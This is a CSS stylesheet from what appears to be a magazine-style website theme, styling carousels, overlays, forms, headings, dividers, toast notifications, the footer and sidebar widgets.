.owl-carousel .owl-dot {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-loaded { display: block; }

.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}

.owl-carousel.owl-hidden { opacity: 0; }

.mega-menu-content .owl-carousel.owl-hidden { opacity: 1; }

.owl-carousel.owl-refresh .owl-item { display: none; }

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

.no-js .owl-carousel { display: block; }

.owl-carousel .owl-item .owl-lazy {
	opacity:0;
	-webkit-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}

.owl-carousel .owl-item img { transform-style:preserve-3d }

.owl-carousel .owl-video-wrapper {
	position:relative;
	height:100%;
	background:#111
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 64px;
	width: 64px;
	left: 50%;
	top: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url("../images/icons/play.png") no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition:scale(1.3,1.3);
	-o-transition:scale(1.3,1.3);
	transition:scale(1.3,1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn { display:none }

.owl-carousel .owl-video-tn {
	opacity:0;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-background-size:contain;
	-moz-background-size:contain;
	-o-background-size:contain;
	background-size:contain;
	-webkit-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position:relative;
	z-index:1;
	height: 100%;
	width: 100%;
}


/* Owl Carousel - Controls
-----------------------------------------------------------------*/

.owl-carousel .owl-dots,
.owl-carousel .owl-nav {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
	line-height: 1;
}

/* Owl Carousel - Controls - Arrows
-----------------------------------------------------------------*/

.owl-carousel .owl-nav [class*=owl-] {
	position: absolute;
	top: 50%;
	margin-top: -18px;
	left: -36px;
	zoom: 1;
	width: 36px;
	height: 36px;
	line-height: 32px;
	border: 1px solid rgba(0,0,0,0.2);
	color: #666;
	background-color: #FFF;
	font-size: 18px;
	border-radius: 50%;
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.owl-carousel.with-carousel-dots .owl-nav [class*=owl-] { margin-top: -38px; }

.owl-carousel-full .owl-nav [class*=owl-] {
	margin-top: -30px;
	left: 0 !important;
	height: 60px;
	line-height: 60px;
	border: none;
	color: #EEE;
	background-color: rgba(0,0,0,0.4);
	font-size: 28px;
	border-radius: 0 3px 3px 0;
}

.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-] { margin-top: -50px; }

.owl-carousel  .owl-nav .owl-next {
	left: auto;
	right: -36px;
}

.owl-carousel-full  .owl-nav .owl-next {
	left: auto !important;
	right: 0 !important;
	border-radius: 3px 0 0 3px;
}

.owl-carousel:hover .owl-nav [class*=owl-] {
	opacity: 1;
	left: -18px;
}

.owl-carousel:hover .owl-nav .owl-next {
	left: auto;
	right: -18px;
}

.owl-carousel .owl-nav [class*=owl-]:hover {
	background-color: #2773be !important;
	color: #FFF !important;
	text-decoration: none;
}

.owl-carousel .owl-nav .disabled { display: none !important; }


/* Owl Carousel - Controls - Dots
-----------------------------------------------------------------*/

.owl-carousel .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	margin-top: 30px;
	*display: inline;
}

.owl-carousel .owl-dots .owl-dot span {
	display: block;
	width: 8px;
	height: 8px;
	margin: 0 4px;
	opacity: 0.5;
	border-radius: 50%;
	background-color: #2773be;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span { opacity: 1; }


/* ----------------------------------------------------------------
	21. Overlays
-----------------------------------------------------------------*/


.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.overlay .overlay-wrap,
.text-overlay {
	opacity: 0;
	position: relative;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
}

body:not(.device-touch) .overlay .overlay-wrap,
body:not(.device-touch) .text-overlay {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.overlay .overlay-wrap i {
	position: absolute;
	opacity: 0.8;
	font-size: 24px;
	line-height: 1;
	width: 24px;
	height: 24px;
	text-align: center;
	top: 50%;
	margin-top: -12px;
	left: 50%;
	margin-left: -12px;
	color: #FFF;
}

.overlay:hover .overlay-wrap,
.overlay:hover .text-overlay { opacity: 1; }


.text-overlay {
	position: absolute;
	opacity: 0.85;
	top: auto;
	bottom: 0;
	height: auto;
	padding: 40px 15px 15px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.85))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.text-overlay-title h2,
.text-overlay-title h3,
.text-overlay-title h4 {
	margin: 0;
	color: #F5F5F5;
}

.text-overlay-title h2 { font-size: 28px; }

.text-overlay-title h3 {
	font-size: 17px;
	font-weight: 600;
}

.text-overlay-title h2,
.text-overlay-title h3,
.text-overlay-title h4,
.text-overlay-meta {
	max-width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.text-overlay-meta {
	color: #CCC;
	font-size: 13px;
}

.text-overlay-meta span i {
	position: relative;
	top: 1px;
	font-size: 14px;
}


/* News Carousel Overlays
-----------------------------------------------------------------*/

.news-carousel .text-overlay { padding: 40px 30px 25px; }

.news-carousel .text-overlay-title { margin: 15px 0 10px; }

.news-carousel .text-overlay-title h2,
.news-carousel .text-overlay-title h3,
.news-carousel .text-overlay-title h4 {
	line-height: 1.2;
	text-overflow: none;
	white-space: normal;
}

.news-carousel .text-overlay-meta { font-size: 14px; }

.news-carousel .rounded-skill {
	position: absolute;
	margin: 0 !important;
	top: 30px;
	right: 30px;
	color: #FFF;
	font-weight: 600;
}


/* ----------------------------------------------------------------
	22. Forms
-----------------------------------------------------------------*/

.sm-form-control {
	display: block;
	width: 100%;
	height: 38px;
	padding: 8px 14px;
	font-size: 15px;
	line-height: 1.42857143;
	color: #555555;
	background-color: #ffffff;
	background-image: none;
	border: 2px solid #DDD;
	border-radius: 0 !important;
	-webkit-transition: border-color ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s;
	transition: border-color ease-in-out .15s;
}

.sm-form-control:focus {
	border-color: #AAA;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.sm-form-control::-moz-placeholder {
	color: #999;
	opacity: 1;
}

.sm-form-control:-ms-input-placeholder { color: #999; }
.sm-form-control::-webkit-input-placeholder { color: #999; }

.sm-form-control[disabled],
.sm-form-control[readonly],
fieldset[disabled] .sm-form-control {
	cursor: not-allowed;
	background-color: #eeeeee;
	opacity: 1;
}

.sm-form-control { height: auto; }

.form-control { border-radius: 3px; }

.form-control:active,
.form-control:focus {
	border-color: #999;
	box-shadow: none;
}

label {
	display: inline-block;
	font-size: 13px;
	font-weight: 700;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #555;
	margin-bottom: 10px;
	cursor: pointer;
}

label.label-muted {
	color: #999;
	font-weight: normal;
	margin-right: 5px;
}

form .col_full,
form .col_half,
form .col_one_third,
form .col_two_third,
form .col_three_fourth,
form .col_one_fourth,
form .col_one_fifth,
form .col_two_fifth,
form .col_three_fifth,
form .col_four_fifth,
form .col_one_sixth,
form .col_five_sixth { margin-bottom: 25px; }


/* ----------------------------------------------------------------
	Contact Form
-----------------------------------------------------------------*/


#contact-form-overlay,
#contact-form-overlay-mini {
	position: relative;
	max-width: 800px;
	background-color: #FFF;
	padding: 40px;
	margin: 0 auto;
	z-index: 10;
	border-radius: 4px;
	box-shadow: 0 1px 10px rgba(0,0,0,0.15);
}

#contact-form-overlay-mini {
	float: right;
	width: 380px;
	margin: 0;
}

label.error {
	margin-top: 5px;
	color: #E42C3E;
	font-weight: 400;
}

label.error { display: none !important; }

.show-error-msg + label.error { display: block !important; }

.form-control.error,
.sm-form-control.error { border-color: #E42C3E; }


/* ----------------------------------------------------------------
	23. Google Maps
-----------------------------------------------------------------*/


#google-map {
	position: relative;
	width: 100%;
	height: 450px;
}

.gmap img { max-width: none !important; }

.gm-style .gm-style-iw h3 span {
	font-size: inherit;
	font-family: inherit;
}

#map-overlay {
	position: relative;
	padding: 100px 0;
}

#map-overlay #google-map {
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}


/* ----------------------------------------------------------------
	Google Custom Search
-----------------------------------------------------------------*/


#content .cse .gsc-control-cse,
#content .gsc-control-cse,
#content .gsc-above-wrapper-area,
#content .gsc-adBlock,
#content .gsc-thumbnail-inside,
#content .gsc-url-top,
#content .gsc-table-result,
#content .gsc-webResult,
#content .gsc-result { padding: 0 !important; }

#content .gsc-selected-option-container { width: auto !important; }

#content .gsc-result-info { padding-left: 0 !important; }

#content .gsc-above-wrapper-area-container,
#content .gsc-table-result { margin-bottom: 10px; }

#content .gcsc-branding { display: none; }

#content .gsc-results,
#content .gsc-webResult { width: 100% !important; }

#content .gs-no-results-result .gs-snippet,
#content .gs-error-result .gs-snippet { margin: 0 !important; }


/* ----------------------------------------------------------------
	24. Heading Styles
-----------------------------------------------------------------*/


/* Block Titles
-----------------------------------------------------------------*/

.title-block {
	padding: 2px 0 3px 20px;
	border-left: 7px solid #2773be;
	margin-bottom: 30px;
}

.title-block-right {
	padding: 2px 20px 3px 0;
	border-left: 0;
	border-right: 7px solid #2773be;
	text-align: right;
}

.title-block h1,
.title-block h2,
.title-block h3,
.title-block h4 { margin-bottom: 0; }

.title-block > span {
	display: block;
	margin-top: 4px;
	color: #555;
	font-weight: 300;
}

.title-block h1 + span { font-size: 22px; }

.title-block h2 + span { font-size: 19px; }

.title-block h3 + span { font-size: 17px; }

.title-block h4 + span {
	font-size: 15px;
	margin-top: 3px;
}


/* Heading Block - with Subtitle
-----------------------------------------------------------------*/

.heading-block { margin-bottom: 50px; }

.heading-block h1,
.heading-block h2,
.heading-block h3,
.heading-block h4,
.emphasis-title h1,
.emphasis-title h2 {
	margin-bottom: 0;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #333;
}

.emphasis-title h1,
.emphasis-title h2 {
	font-weight: 400;
	letter-spacing: 0;
	text-transform: none;
}

.heading-block h1 { font-size: 32px; }

.heading-block h2 { font-size: 30px; }

.heading-block h3 { font-size: 26px; }

.heading-block h4 {
	font-size: 20px;
	font-weight: 700;
}
.heading-block > p:not(.before-heading),
.heading-block > span:not(.before-heading) {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #777;
}

.heading-block .before-heading { margin-bottom: 7px; }

.heading-block.center > span,
.heading-block.title-center > span,
.heading-block.center > p,
.center .heading-block > span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}

.heading-block h1 + span { font-size: 24px; }

.heading-block h2 + span,
.heading-block > p
 { font-size: 22px; }

.heading-block h3 + span,
.heading-block h4 + span { font-size: 20px; }

.heading-block ~ p:not(.lead) { font-size: 15px; }

.heading-block:after {
	content: '';
	display: block;
	margin-top: 30px;
	width: 40px;
	border-top: 2px solid #444;
}

.center .heading-block:after,
.heading-block.center:after,
.heading-block.title-center:after { margin: 30px auto 0; }

.tright .heading-block,
.heading-block.tright,
.heading-block.title-right { direction: rtl; }

.heading-block.noborder:after,
.heading-block.nobottomborder:after { display: none; }

.heading-block.border-color:after { border-color: #2773be; }


/* Emphasis Title
-----------------------------------------------------------------*/

.emphasis-title { margin: 0 0 50px; }

.emphasis-title h1,
.emphasis-title h2 {
	font-size: 64px;
	letter-spacing: -2px;
}

.emphasis-title h1 strong,
.emphasis-title h2 strong { font-weight: 700; }


/* Justify Border Title
-----------------------------------------------------------------*/

.fancy-title {
	position: relative;
	margin-bottom: 30px;
}

.fancy-title h1,
.fancy-title h2,
.fancy-title h3,
.fancy-title h4,
.fancy-title h5,
.fancy-title h6 {
	position: relative;
	display: inline-block;
	background-color: #FFF;
	padding-right: 15px;
	margin-bottom: 0;
}

.fancy-title h4,
.fancy-title h5,
.fancy-title h6 { padding-right: 10px; }

.fancy-title.title-double-border:before,
.fancy-title.title-border:before,
.fancy-title.title-border-color:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 0;
	border-top: 3px double #E5E5E5;
	left: auto;
	top: 46%;
	right: 0;
}

.fancy-title.title-border:before {
	top: 49%;
	border-top: 1px solid #EEE;
}

.fancy-title.title-border-color:before {
	top: 49%;
	border-top: 1px solid #2773be;
	opacity: 0.6;
}


/* Fancy Title - Center Align
-----------------------------------------------------------------*/

.title-center { text-align: center; }

.title-center h1,
.title-center h2,
.title-center h3 { padding: 0 15px; }

.title-center h4,
.title-center h5,
.title-center h6 { padding: 0 10px; }


/* Fancy Title - Right Align
-----------------------------------------------------------------*/

.title-right { text-align: right; }

.title-right h1,
.title-right h2,
.title-right h3 { padding: 0 0 0 15px; }

.title-right h4,
.title-right h5,
.title-right h6 { padding: 0 0 0 10px; }


/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/

.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
	display: block;
	background: transparent;
	padding: 0 0 10px;
	border-bottom: 2px solid #2773be;
}


/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/

.fancy-title.title-dotted-border { background: url('images/icons/dotted.png') repeat-x center; }


/* Sub Heading
-----------------------------------------------------------------*/

.before-heading {
	display: block;
	margin: 0 0 5px;
	font-size: 16px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-weight: 400;
	color: #999;
}


/* ----------------------------------------------------------------
	25. Divider
-----------------------------------------------------------------*/


.divider {
	position: relative;
	overflow: hidden;
	margin: 25px 0;
	color: #E5E5E5;
	width: 100%;
}

.divider.divider-margin { margin: 70px 0; }

.divider:after,
.divider.divider-center:before,
.divider.divider-center.divider-short:before {
	content: '';
	position: absolute;
	width: 100%;
	top: 8px;
	left: 30px;
	height: 0;
	border-top: 1px solid #EEE;
}

.divider.divider-thick:after,
.divider.divider-center.divider-thick:before,
.divider.divider-center.divider-short.divider-thick:before { border-top-width: 3px; }

.divider.divider-short:after { width: 30%; }

.divider.divider-vshort:after { width: 12%; }

.divider i {
	position: relative;
	width: 18px;
	height: 18px;
	line-height: 1;
	font-size: 18px !important;
	text-align: center;
}

.divider a {
	position: relative;
	display: inline-block;
	color: inherit;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.divider a:hover { color: #888; }


/* Divider - Icon Align Right
-----------------------------------------------------------------*/

.divider.divider-right { text-align: right; }

.divider.divider-right:after {
	left: auto;
	right: 30px;
}


/* Divider - Icon Align Center
-----------------------------------------------------------------*/

.divider.divider-center,
.divider.divider-center.divider-short { text-align: center; }

.divider.divider-center:before {
	left: -50% !important;
	right: 0;
	margin-left: -20px;
}

.divider.divider-center:after {
	left: 50% !important;
	right: 0;
	margin-left: 20px;
}


/* Short Divider - Icon Align Center
-----------------------------------------------------------------*/

.divider.divider-center.divider-short:before {
	left: auto !important;
	right: 50%;
	margin-right: 20px;
	width: 15%;
}

.divider.divider-center.divider-short:after {
	left: 50% !important;
	right: auto !important;
	margin-left: 20px;
	width: 15%;
}

.divider.divider-center.divider-vshort:before,
.divider.divider-center.divider-vshort:after { width: 6%; }


/* Divider - Rounded Icon
-----------------------------------------------------------------*/

.divider.divider-rounded { color: #BBB; }

.divider.divider-rounded:after,
.divider.divider-rounded.divider-center:before,
.divider.divider-rounded.divider-short:before,
.divider.divider-border:after,
.divider.divider-border.divider-center:before,
.divider.divider-border.divider-short:before {
	top: 19px;
	left: 40px;
}

.divider.divider-rounded i,
.divider.divider-border i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	background-color: #F5F5F5;
	border-radius: 50%;
}

.divider.divider-rounded.divider-right:after,
.divider.divider-border.divider-right:after {
	left: auto;
	right: 40px;
}


/* Divider - Rounded & Border
-----------------------------------------------------------------*/

.divider.divider-border { color: #E5E5E5; }

.divider.divider-border i {
	line-height: 38px;
	background-color: transparent;
	border: 1px solid #EEE;
}


/* Divider - Line Only
-----------------------------------------------------------------*/

.divider.divider-line:before,
.divider.divider-line:after {
	margin-left: 0 !important;
	margin-right: 0 !important;
}


/* ----------------------------------------------------------------
	26. Magazine Specific Classes
-----------------------------------------------------------------*/

.top-advert {
	float: right;
	padding: 5px;
	border-left: 1px solid #EEE;
	border-right: 1px solid #EEE;
}

.top-advert a,
.top-advert img { display: block; }

.bnews-title {
	display: block;
	float: left;
	margin-top: 2px;
	padding-top: .3em;
	text-transform: uppercase;
}

.bnews-slider {
	float: left;
	width: 970px;
	margin-left: 20px;
	min-height: 0;
}

/* ----------------------------------------------------------------
	27. Go To Top
-----------------------------------------------------------------*/


#gotoTop {
	display: none;
	z-index: 299;
	position: fixed;
	width: 40px;
	height: 40px;
	background-color: #333;
	background-color: rgba(0,0,0,0.3);
	font-size: 20px;
	line-height: 36px;
	text-align: center;
	color: #FFF;
	top: auto;
	left: auto;
	right: 30px;
	bottom: 50px;
	cursor: pointer;
	border-radius: 2px;
}

body:not(.device-touch) #gotoTop {
	transition: background-color .2s linear;
	-webkit-transition: background-color .2s linear;
	-o-transition: background-color .2s linear;
}

.stretched #gotoTop { bottom: 30px; }

#gotoTop:hover { background-color: #2773be; }


/* ----------------------------------------------------------------
	28. Error 404
-----------------------------------------------------------------*/


.error404 {
	display: block;
	font-size: 216px;
	font-weight: 600;
	color: #DDD;
	line-height: 1.35;
	letter-spacing: 4px;
}

.error404-wrap .container { z-index: 7; }

.error404-wrap .error404 {
	line-height: 0.9;
	margin-bottom: 40px;
	font-weight: bold;
	font-size: 244px;
	color: #FFF !important;
	opacity: 0.2;
	text-shadow: 1px 1px 5px rgba(0,0,0,0.4);
}

.error404-wrap .heading-block h4 {
	font-weight: 300;
	margin-bottom: 8px;
}

.error404-wrap .heading-block span { font-size: 17px; }

.error404-wrap form { max-width: 500px; }


/* ----------------------------------------------------------------
	29. Landing Pages
-----------------------------------------------------------------*/

.landing-wide-form {
	background: rgba(0,0,0,0.3);
	padding: 30px;
	border-radius: 3px;
}

.landing-form-overlay {
	position: absolute;
	z-index: 10;
	top: auto;
	left: auto;
	right: 0;
	bottom: -154px;
	background-color: rgba(0,0,0,0.6);
	border-radius: 3px 3px 0 0;
}

.landing-video {
	z-index: 1;
	width: 560px;
	height: 315px;
	margin: 22px 0 0 95px;
	overflow: hidden;
}

.landing-promo h3 { font-size: 26px; }

.landing-promo > .container > span { font-size: 17px; }


/* ----------------------------------------------------------------
	30. Preloaders
-----------------------------------------------------------------*/


.preloader,
.preloader2,
.form-process {
	display: block;
	width: 100%;
	height: 100%;
	background: url("../images/preloader.gif") center center no-repeat #FFF;
}

.preloader2 { background-color: transparent; }

.form-process {
	display: none;
	position: absolute;
	z-index: 3;
	background-color: rgba(255,255,255,0.7);
}


/* ----------------------------------------------------------------
	31. Toastr Notifications
-----------------------------------------------------------------*/


.toast-title { font-weight: bold; }

.toast-message {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.toast-message a,
.toast-message label { color: #ffffff; }

.toast-message a:hover {
	color: #cccccc;
	text-decoration: none;
}

.toast-close-button {
	position: absolute;
	right: 5px;
	top: 3px;
	font-size: 14px;
	color: #ffffff;
	opacity: 0.8;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	filter: alpha(opacity=80);
}

.toast-close-button:hover,
.toast-close-button:focus {
	color: #000000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	filter: alpha(opacity=50);
}


button.toast-close-button {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}

.toast-top-full-width {
	top: 10px;
	right: 0;
	width: 100%;
}

.toast-bottom-full-width {
	bottom: 10px;
	right: 0;
	width: 100%;
}

.toast-top-left {
	top: 12px;
	left: 12px;
}

.toast-top-right {
	top: 12px;
	right: 12px;
}

.toast-bottom-right {
	right: 12px;
	bottom: 12px;
}

.toast-bottom-left {
	bottom: 12px;
	left: 12px;
}

#toast-container {
	position: fixed;
	z-index: 1999;
}

#toast-container * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

#toast-container > div {
	margin: 0 0 6px;
	padding: 15px;
	width: 300px;
	border-radius: 3px;
	background-position: 15px center;
	background-repeat: no-repeat;
	color: #ffffff;
	opacity: 0.8;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	filter: alpha(opacity=80);
}

#toast-container > div i {
	position: relative;
	top: 1px;
	width: 16px;
	text-align: center;
	margin-right: 3px;
}

#toast-container > :hover {
	opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	cursor: pointer;
}

#toast-container.toast-top-full-width > div,
#toast-container.toast-bottom-full-width > div {
	width: 96%;
	margin: auto;
}

.toast { background-color: #030303; }

.toast-success { background-color: #51a351; }

.toast-error { background-color: #bd362f; }

.toast-info { background-color: #2f96b4; }

.toast-warning { background-color: #f89406; }


@media all and (min-width: 240px) and (max-width: 479px) {
	#toast-container > div {
		padding: 8px;
		width: 18em;
	}
}

@media all and (min-width: 480px) and (max-width: 767px) {
	#toast-container > div {
		padding: 15px;
		width: 25em;
	}
}


/* ----------------------------------------------------------------
	32. Footer
-----------------------------------------------------------------*/


#footer {
	position: relative;
	background-color: #EEE;
	border-top: 5px solid rgba(0,0,0,0.2);
}

.device-lg.sticky-footer #top-bar,
.device-md.sticky-footer #top-bar { z-index: 299; }

.device-lg.sticky-footer #header,
.device-md.sticky-footer #header { z-index: 199; }

.device-lg.sticky-footer #slider,
.device-lg.sticky-footer #page-submenu,
.device-lg.sticky-footer #page-title,
.device-lg.sticky-footer #content,
.device-md.sticky-footer #slider,
.device-md.sticky-footer #page-submenu,
.device-md.sticky-footer #page-title,
.device-md.sticky-footer #content { z-index: 2; }

.device-lg.sticky-footer #footer,
.device-md.sticky-footer #footer {
	position: fixed;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}

.device-lg.sticky-footer:not(.stretched) #footer,
.device-md.sticky-footer:not(.stretched) #footer {
	left: 50%;
	margin-left: -610px;
	width: 1220px;
}

.device-md.sticky-footer:not(.stretched) #footer {
	margin-left: -500px;
	width: 1000px;
}

#footer .footer-widgets-wrap {
	position: relative;
	padding: 40px 0;
}

.footer-widgets-wrap .col_full,
.footer-widgets-wrap .col_half,
.footer-widgets-wrap .col_one_third,
.footer-widgets-wrap .col_two_third,
.footer-widgets-wrap .col_three_fourth,
.footer-widgets-wrap .col_one_fourth,
.footer-widgets-wrap .col_one_fifth,
.footer-widgets-wrap .col_two_fifth,
.footer-widgets-wrap .col_three_fifth,
.footer-widgets-wrap .col_four_fifth,
.footer-widgets-wrap .col_one_sixth,
.footer-widgets-wrap .col_five_sixth { margin-bottom: 0; }

#copyrights {
	padding: 40px 0;
	background-color: #DDD;
	font-size: 14px;
	line-height: 1.8;
}

#copyrights i.footer-icon {
	position: relative;
	top: 1px;
	font-size: 14px;
	width: 14px;
	text-align: center;
	margin-right: 3px;
}

.copyright-links a {
	display: inline-block;
	margin: 0 3px;
	color: #333;
	border-bottom: 1px dotted #444;
}

.copyright-links a:hover {
	color: #555;
	border-bottom: 1px solid #666;
}

.copyrights-menu { margin-bottom: 10px; }

.copyrights-menu a {
	font-size: 14px;
	margin: 0 10px;
	border-bottom: 0 !important;
}

#copyrights .col_half { margin-bottom: 0 !important; }

#copyrights a:first-child { margin-left: 0; }

#copyrights .tright a:last-child { margin-right: 0; }

.footer-logo {
	display: block;
	margin-bottom: 30px;
}


/* ----------------------------------------------------------------
	33. Widgets
-----------------------------------------------------------------*/


.widget {
	position: relative;
	margin-top: 30px;
}

.widget p { line-height: 1.7; }

.sidebar-widgets-wrap .widget {
	padding-top: 30px;
	border-top: 1px solid #EEE;
}

.widget:first-child { margin-top: 0; }

.sidebar-widgets-wrap .widget:first-child {
	padding-top: 0;
	border-top: 0;
}

.widget > h4 {
	margin-bottom: 25px;
	font-size: 15px;
	font-weight: 600;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.sidebar-widgets-wrap .widget > h4 { letter-spacing: 1px; }

.widget p:not(.lead) { font-size: 14px; }


/* Tag Cloud
-----------------------------------------------------------------*/


.tagcloud { margin-bottom: -2px; }

.tagcloud a {
	display: block;
	float: left;
	margin-right: 4px;
	margin-bottom: 4px;
	padding: 3px 6px;
	border: 1px solid #E5E5E5;
	font-size: 13px !important;
	color: #666;
	border-radius: 2px;
}

body:not(.device-touch) .tagcloud a {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.tagcloud a:hover {
	border-color: #2773be !important;
	color: #2773be !important;
}


/* Widget - Links
-----------------------------------------------------------------*/

.widget_nav_menu ul,
.widget_nav_menu li,
.widget_links ul,
.widget_links li,
.widget_meta ul,
.widget_meta li,
.widget_archive ul,
.widget_archive li,
.widget_recent_comments ul,
.widget_recent_comments li,
.widget_recent_entries ul,
.widget_recent_entries li,
.widget_categories ul,
.widget_categories li,
.widget_pages ul,
.widget_pages li,
.widget_rss ul,
.widget_rss li {
	list-style: none;
	margin: 0;
}

.widget_nav_menu li,
.widget_links li,
.widget_meta li,
.widget_archive li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_categories li,
.widget_pages li,
.widget_rss li { padding: 4px; }

.widget_nav_menu li a,
.widget_links li a,
.widget_meta li a,
.widget_archive li a,
.widget_recent_entries li a,
.widget_categories li a,
.widget_pages li a,
.widget_rss li a,
.widget_recent_comments li {
	display: inline-block;
	padding: 0 3px 0 12px;
}

.widget_recent_comments li {
	display: block;
	background: url("../images/icons/widget-comment.png") left top no-repeat;
	padding: 4px 0 4px 20px;
}

.widget_nav_menu li a,
.widget_links li a,
.widget_meta li a,
.widget_archive li a,
.widget_recent_entries li a,
.widget_categories li a,
.widget_pages li a,
.widget_rss li a,
.widget_recent_comments li a {
	background: url("../images/icons/widget-link.png") left top no-repeat;
	border: none !important;
	color: #444;
	font-size: 14px;
}

.widget_nav_menu li a:hover,
.widget_links li a:hover,
.widget_meta li a:hover,
.widget_archive li a:hover,
.widget_recent_entries li a:hover,
.widget_categories li a:hover,
.widget_pages li a:hover,
.widget_rss li a:hover,
.widget_recent_comments li a:hover { color: #000; }

.widget_recent_comments li a {
	display: inline;
	padding: 0;
	background: none !important;
}

.widget_nav_menu > ul > li:first-child,
.widget_links > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_recent_entries > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_rss > ul > li:first-child { border-top: 0 !important; }

.widget_nav_menu > ul,
.widget_links > ul,
.widget_meta > ul,
.widget_archive > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_categories > ul,
.widget_pages > ul,
.widget_rss > ul { margin-top: -4px !important; }

.widget_nav_menu ul ul,
.widget_links ul ul,
.widget_meta ul ul,
.widget_archive ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_categories ul ul,
.widget_pages ul ul,
.widget_rss ul ul { margin-left: 15px; }


/* Widget - Testimonial & Twitter
-----------------------------------------------------------------*/

.widget .testimonial.no-image .testi-image { display: none; }

.widget .testimonial.twitter-scroll .testi-image { margin-right: 10px; }

.widget .testimonial:not(.twitter-scroll) .testi-image,
.widget .testimonial:not(.twitter-scroll) .testi-image a,
.widget .testimonial:not(.twitter-scroll) .testi-image img {
	width: 42px;
	height: 42px;
}

.widget .testimonial.twitter-scroll .testi-image,
.widget .testimonial.twitter-scroll .testi-image a,
.widget .testimonial.twitter-scroll .testi-image img,
.widget .testimonial.twitter-scroll .testi-image i {
	width: 28px;
	height: 28px;
}

